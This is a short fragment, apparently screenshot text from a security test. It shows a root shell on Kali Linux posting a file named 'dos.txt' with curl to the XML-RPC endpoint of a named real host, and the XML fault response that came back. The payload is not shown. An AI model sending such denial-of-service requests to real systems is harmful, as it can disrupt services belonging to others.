 root@kali:~/Downloads# curl -d @dos.txt https://wavelite-selector.networks.nokia.com/xmlrpc.php
<?xml version="1.0" encoding="UTF-8"?>
<methodResponse>
  <fault>
    <value>
      <struct>
        <member>
          <name>faultCode</name>
          <value><int>0</int></value>
        </member>
        <member>
          <name>faultString</name>
          <value><string></string></value>
        </member>
      </struct>
    </value>
  </fault>
</methodResponse>